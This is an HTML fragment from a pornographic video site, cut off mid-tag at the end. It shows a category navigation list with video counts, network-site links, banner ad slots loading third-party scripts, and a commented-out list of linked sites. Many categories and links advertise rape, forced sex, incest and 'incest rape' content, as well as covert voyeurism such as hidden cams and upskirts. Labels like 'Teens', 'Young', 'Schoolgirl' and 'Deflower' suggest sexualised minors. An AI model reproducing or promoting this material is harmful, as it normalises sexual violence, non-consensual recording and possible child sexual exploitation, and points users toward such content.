<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2137</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>1680</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>1886</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>5670</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Brutal</a><span><i class="la la-video"></i>5527</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Bus</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Cash</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>200</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Celebrities</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Cheating</a><span><i class="la la-video"></i>207</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Chinese</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Closeups</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>292</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Cosplay</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>394</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1220</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>124</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2152</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>166</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>3040</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Deflower</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>1995</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Dolls</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Double</a><span><i class="la la-video"></i>385</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> Double Anal</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>1685</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1389</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Filipina</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Flashing</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Foot Fetish</a><span><i class="la la-video"></i>189</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>7480</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Foursome</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Full Movie</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Funny</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1001</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Gays</a><span><i class="la la-video"></i>3567</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>473</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Gothic</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>550</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>5017</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>2107</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Hunks</a><span><i class="la la-video"></i>97</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>302</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>396</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>1494</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>104</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Ladyboys</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>181</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>585</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>149</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Machine Sex</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>2164</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>2658</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>259</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>792</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>208</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>2095</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Rape</a><span><i class="la la-video"></i>3766</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Ravish</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>450</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>21909</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>293</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Schoolgirl</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Short Hair</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>492</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Socks</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Son</a><span><i class="la la-video"></i>69</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>1221</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Sport</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Spy</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Striptease</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Stud</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Swallow</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Tattoos</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1406</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>5828</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thai</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1403</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>580</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Twinks</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Upskirts</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Violate</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Violent</a><span><i class="la la-video"></i>1650</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1633</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Wrestling</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1625</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://forced.love" data-ct="837275147"><span><i class="la la-check-square"></i> Forced Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.ws/" data-ct="3548593952"><span><i class="la la-check-square"></i> Rap Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="la la-check-square"></i> Forced Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsex.me" data-ct="2563886191"><span><i class="la la-check-square"></i> Rough Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><span><i class="la la-check-square"></i> forced-sex.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><span><i class="la la-check-square"></i> rape sex video</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapetube.tv/" data-ct="4150268125"><span><i class="la la-check-square"></i> rap porn tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornrape.org/" data-ct="2924721449"><span><i class="la la-check-square"></i> Rape Porn Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><span><i class="la la-check-square"></i> Girl Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><span><i class="la la-check-square"></i> rap porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="la la-check-square"></i> incest rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><span><i class="la la-check-square"></i> Porn Rapes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571"><span><i class="la la-check-square"></i> Mature Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><span><i class="la la-check-square"></i> rape porn videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><span><i class="la la-check-square"></i> oriental rap porn</span> 